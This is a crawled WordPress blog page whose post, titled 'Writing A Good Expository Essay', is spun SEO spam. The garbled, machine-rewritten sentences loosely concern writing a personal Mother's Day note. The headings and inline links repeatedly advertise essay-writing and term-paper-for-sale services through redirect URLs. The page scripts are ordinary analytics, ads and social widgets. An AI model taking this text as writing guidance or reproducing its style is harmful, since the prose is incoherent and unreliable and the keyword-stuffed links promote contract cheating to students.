

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flagig.com/uncategorized/writing-a-good-expository-essay-2/
body_size: 13468
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
	<link rel="shortcut icon" href="https://flagig.com/wp-content/themes/pongo/favicon.ico" type="image/x-icon" />
	<!-- non-retina iPhone pre iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon57.png" sizes="57x57">
	<!-- non-retina iPad pre iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon72.png" sizes="72x72">
	<!-- non-retina iPad iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon76.png" sizes="76x76">
	<!-- retina iPhone pre iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon114.png" sizes="114x114">
	<!-- retina iPhone iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon120.png" sizes="120x120">
	<!-- retina iPad pre iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon144.png" sizes="144x144">
	<!-- retina iPad iOS 7 -->
	<link rel="apple-touch-icon-precomposed" href="/wp-content/themes/pongo/images/icon152.png" sizes="152x152">
	<title>
	Writing A Good Expository Essay | 
	</title>
	<link rel="stylesheet" type="text/css" media="all" href="https://flagig.com/wp-content/themes/pongo/style.css?1572096439" />
	<link rel="pingback" href="https://flagig.com/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="FLAGIG &raquo; Writing A Good Expository Essay Comments Feed" href="https://flagig.com/uncategorized/writing-a-good-expository-essay-2/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flagig.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='fbComments_hideWpComments-css' href='https://flagig.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-hidewpcomments.css?ver=3.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='fbc_rc_widgets-style-css' href='https://flagig.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-widgets.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flagig.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpt-twitter-feed-css' href='https://flagig.com/wp-content/plugins/wp-to-twitter/css/twitter-feed.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://flagig.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flagig.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://flagig.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://flagig.com/wp-json/wp/v2/posts/17501" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flagig.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://flagig.com/uncategorized/writing-a-good-expository-essay-2/" />
<link rel='shortlink' href='https://flagig.com/?p=17501' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://flagig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflagig.com%2Funcategorized%2Fwriting-a-good-expository-essay-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://flagig.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fflagig.com%2Funcategorized%2Fwriting-a-good-expository-essay-2%2F&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://flagig.com/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.4';
	window._wp_rp_post_id = '17501';
	window._wp_rp_num_rel_posts = '3';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Writing+A+Good+Expository+Essay';
	window._wp_rp_post_tags = [];
	window._wp_rp_promoted_content = false;
</script>
<script type="text/javascript" src="https://wprp.zemanta.com/static/js/loader.js?version=3.5.4" async></script>
<link rel="stylesheet" href="https://flagig.com/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.5.4" />
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>	
    

    <script>
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-21109786-1', 'auto');
      ga('send', 'pageview');

    </script>
      
	<script type='text/javascript'>
		var googletag = googletag || {};
		googletag.cmd = googletag.cmd || [];
		(function() {
		var gads = document.createElement('script');
		gads.async = true;
		gads.type = 'text/javascript';
		var useSSL = 'https:' == document.location.protocol;
		gads.src = (useSSL ? 'https:' : 'http:') + 
		'//www.googletagservices.com/tag/js/gpt.js';
		var node = document.getElementsByTagName('script')[0];
		node.parentNode.insertBefore(gads, node);
		})();
	</script>

	<script type='text/javascript'>
		googletag.cmd.push(function() {
		googletag.defineSlot('/8806099/Samping', [300, 250], 'div-gpt-ad-1350619740437-0').addService(googletag.pubads());
		googletag.pubads().enableSingleRequest();
		googletag.enableServices();
		});
	</script>
  
  <script type='text/javascript'>
    googletag.cmd.push(function() {
    googletag.defineSlot('/8806099/samping_2', [300, 250], 'div-gpt-ad-1376724837923-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
    });
  </script>
  
  <script type='text/javascript'>
    googletag.cmd.push(function() {
    googletag.defineSlot('/8806099/bawah', [468, 60], 'div-gpt-ad-1376724998324-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
    });
  </script>
</head>
<body>
	<div id="header"> 
		<div id="logo">
			<h1>
				<a href="https://flagig.com/" title="FLAGIG" rel="home"><img src="https://flagig.com/wp-content/themes/pongo/images/flagig_logo.png" alt="FLAGIG" /></a>
			</h1>  
		</div>
		<div id="navigation"><div class="menu-header-container"><ul id="menu-header" class="menu"><li id="menu-item-11022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-11022"><a href="https://flagig.com/">HOME</a></li>
<li id="menu-item-11340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11340"><a href="https://flagig.com/category/music/">MUSIC</a></li>
<li id="menu-item-11023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11023"><a href="https://flagig.com/category/flagig-movie/">MOVIE</a></li>
<li id="menu-item-11341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11341"><a href="https://flagig.com/category/fashion/">FASHION</a></li>
<li id="menu-item-11024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11024"><a href="https://flagig.com/category/flagig-event/">EVENT</a></li>
<li id="menu-item-11025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11025"><a href="https://flagig.com/category/flagig-place/">PLACE</a></li>
<li id="menu-item-11342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11342"><a href="https://flagig.com/category/tech/">TECH</a></li>
</ul></div>		</div>
		<div id="search-bar">
			<div id="searchform">
				<form method="get" action="/">
	<input type="text" name="s" id="s" value="Articles" onfocus='if(this.value=="Articles") this.value=""' onblur='if(this.value=="") this.value="Articles"' />
	<input type="submit" value="Search" />
</form>			</div>
		</div>
		<div class="clear"></div>
	</div>
	<div id="wrapper">
<div id="left">
	<div class="box">
		<span>Tags</span>
		<ul>
			<li><a href="https://flagig.com/tag/review/" title="View all posts in Review">Review</a></li><li><a href="https://flagig.com/tag/new-product/" title="View all posts in New Product">New Product</a></li><li><a href="https://flagig.com/tag/music/" title="View all posts in Music">Music</a></li><li><a href="https://flagig.com/tag/music-news/" title="View all posts in Music News">Music News</a></li><li><a href="https://flagig.com/tag/music-video/" title="View all posts in Music Video">Music Video</a></li><li><a href="https://flagig.com/tag/style/" title="View all posts in Style">Style</a></li><li><a href="https://flagig.com/tag/movie-review/" title="View all posts in Movie Review">Movie Review</a></li><li><a href="https://flagig.com/tag/gadget/" title="View all posts in Gadget">Gadget</a></li><li><a href="https://flagig.com/tag/movie-trailer/" title="View all posts in Movie trailer">Movie trailer</a></li><li><a href="https://flagig.com/tag/accessories/" title="View all posts in Accessories">Accessories</a></li>		</ul>
	</div>
		<div class="box">
		<span>Friends</span>
		<ul>
			<li><a href="https://dianarikasari.blogspot.com/" target="_blank">Diana Rikasari</a></li>
			<li><a href="http://ranforyourlife.com/" target="_blank">RAN</a></li>
			<li><a href="https://twitter.com/raisa6690" target="_blank">Raisa</a></li>
      <li><a href="http://www.obb-indonesia.com/" target="_blank">Online Brands Bank</a></li>
	  <li><a href="http://sneakersays.com/" target="_blank">Sneakersays</a></li>
		</ul>
	</div>
	<!-- <div class="box">
	  <span>Photos</span>
	  <div class="borderbox">
    <style type="text/css">
    #flickr_badge_source_txt {padding:0; font: 11px Arial, Helvetica, Sans serif; color:#666666;}
    #flickr_badge_icon {display:block !important; margin:0 !important; border: 1px solid rgb(0, 0, 0) !important;}
    #flickr_icon_td {padding:0 5px 0 0 !important;}
    .flickr_badge_image {text-align:center !important;}
    .flickr_badge_image img {border: 1px solid black !important;}
    #flickr_www {display:block; padding:0 10px 0 10px !important; font: 11px Arial, Helvetica, Sans serif !important; color:#3993ff !important;}
    #flickr_badge_uber_wrapper a:hover,
    #flickr_badge_uber_wrapper a:link,
    #flickr_badge_uber_wrapper a:active,
    #flickr_badge_uber_wrapper a:visited {text-decoration:none !important; background:inherit !important;color:#3993ff;}
    #flickr_badge_wrapper {background-color:#ffffff;}
    #flickr_badge_source {padding:0 !important; font: 11px Arial, Helvetica, Sans serif !important; color:#666666 !important;}
    #flickr_badge_uber_wrapper span { background:none; font-size:inherit; font-weight:normal; letter-spacing:inherit; padding:0px; text-transform:inherit; }
    #flickr_www { display: none; }                                                                                                                          
    #flickr_badge_wrapper,#flickr_badge_uber_wrapper { width: 100%; }
    </style>
    <table align="center" id="flickr_badge_uber_wrapper" cellpadding="0" cellspacing="10" border="0"><tr><td><a href="http://www.flickr.com" id="flickr_www">www.<strong style="color:#3993ff">flick<span style="color:#ff1c92">r</span></strong>.com</a><table cellpadding="0" cellspacing="10" border="0" id="flickr_badge_wrapper">
    <script type="text/javascript" src="http://www.flickr.com/badge_code_v2.gne?count=6&display=latest&size=s&layout=v&source=user_set&user=59018852%40N04&set=72157633297446756&context=in%2Fset-72157633297446756%2F"></script>
    </table>
    </td></tr></table>
    </div>    -->
  </div>
</div>	<div id="fb-root"></div>
	<script>(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=201350896541811";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script>  
	<div id="center">
				<div id="post-detail">
			<h1>Writing A Good Expository Essay</h1>
			<div id="author">Posted by <a href="https://flagig.com/author/admin/" title="Posts by Common man" rel="author">Common man</a></div>
			<div id="date">October 21, 2014</div>
			<p>The connection is actually a, a meeting, a brand, or perhaps a change of expression that somehow related both your mom as well as you back to that distributed storage. The trick to superior writing is the fact that you compose a little bit greater than you talk, however in the exact same vein that is standard. Nevertheless the notion of writing something that matters, actually matters, is a little bit of a classic-designed concept! Simply look at the outstanding reputation <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://www.spickandspan.at/write-a-term-paper-fast-5/" >Write A Term Paper Fast</a> of social media marketing websites, texting, and even mail.<span id="more-17501"></span> If you consistently declare &#8220;I <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://ceny-wegla.pl/writing-an-essay-help/" >writing an essay help</a> love you&#8221; to your mum, write &#8220;I really like you so much&#8221; or &#8221; when I was a little kid I really like you a lot more today than.&#8221; If you never say you enjoy your mom, just &#8220;I enjoy you&#8221; is enough in the note. However, you could produce with lift.</p>
<h2>english paper help</h2>
<p>Locating a greeting card having a hook is robust. Knowing how. The perfect Mom&#8217;s Evening card, being a matteroffact, nobody on the planet can cause! Best a note to your mommy on Mom&#8217;s Day, of all is not challenging, time consuming, or expensive. You&#8217;re ideally suitable for run those distributed recollections and present a true emotion. I acquired a hand written thank you card yesterday from the business person and that I was dumbfounded. But excellent publishing isn&#8217;t concerning the principles, it really is in regards to the heart. You need things that function between you plus some distributed memories, a good catch as well <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://www.tetti-in-legno.com/writing-online-editor-6/" >Writing Online Editor</a> as your mother.</p>
<h2>cheap custom essay writing a good expository essay writing</h2>
<p>That&#8217;s the key reason why an individual card or note from you makes the most effective Mommy&#8217;s Time present previously. Next, they&#8217;re unique. Writing that is limited is almost always better than long-winded stuff. But it&#8217;s <strong>writing a good expository essay</strong> the one that writing a good expository essay we <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://blacksmith.co.nz/essay-custom-writing/" >essay custom writing resource</a> <strong>writing a good expository essay</strong> must restore. In an environment of cookie-cutter jewelry and clothes and gifts, a notice that is personal stands. <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://amandanault.com/english-essay-writing-website/" >English Essay Writing Website</a> It won&#8217;t false.</p>
<h2>write my essay wikipedia</h2>
<p>Conventional from-the-center publishing is becoming virtually a thing of yesteryear. Away from writing for centuries English academics have been worrying people. Handwritten records are people that are virtually startle and truly rare nowadays. Recognize why? You come on something having a catch periodically and can find lucky, nevertheless, you cannot rely on it. Excellent writing is also by what seems not unreal. You might never locate an English teacher onto it. Teachers learn the rules.</p>
<h2>write my essay services</h2>
<p>Acquire some paper that is wonderful in order to find a pencil it doesn&#8217;t flow and produce it out within printing or your best handwriting. Fantastic writing gets past the <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://peacethugs.com/i-need-help-on-homework/" >i need help on homework</a> rules (while they are not bad to know) and homes in around the concept. Perhaps you&#8217;ve gone back and noticed such &#8220;association&#8221; cards stored in your mama&#8217;s dresser or in a scrap-book. That connectionthe shared-memory that is jogged term or with a figure or situationis what authors call a hook. Inside the same moment or less, you can probably make this happen accomplishment that is amazing actually than you&#8217;d invest wandering up-and-down the mall looking and worrying for a reward that is tedious. A personal notice is a reward that is beloved.</p>
<h2>homework help online free</h2>
<p>For those who have a, offbeat partnership along with your mama, don&#8217;t make an effort to compose her a sappy notice. Consider this because the equal of an &#8221; joke.&#8221; Additionally you must express oneself truly. Functional communications are great in blogs and mail. Publish it yourself. Look at the best-seller number. You bought the card and regarded it a significant coup! Your notice must appear to be you, the <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://signodegroup.com/ghost-writers-for-school-essay/" >ghost writers for school essay</a> Quality greeting card author or not me.</p>
<h2>college term papers for sale</h2>
<p>Your notice does not have to not be short. The <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://noticiasinanestesia.com.ar/essaywriter-org-reviews-5/" >Essaywriter Org Reviews</a> notion of composing your mom to precise personal sensations a notice appears old-fashioned, but composing out your suggestions never been less unpopular. Last but not least, it&#8217;s not that hard to do&#8230; Most <a target="_blank" rel="nofollow" href="https://flagig.com/goto/http://capdienphuthai.com/essay-papers-for-sale/" >Essay Papers For Sale</a> people hate with reason that is good and to write. Texting isn&#8217;t really so much about fashion about knowing the best abbreviations, as.</p>
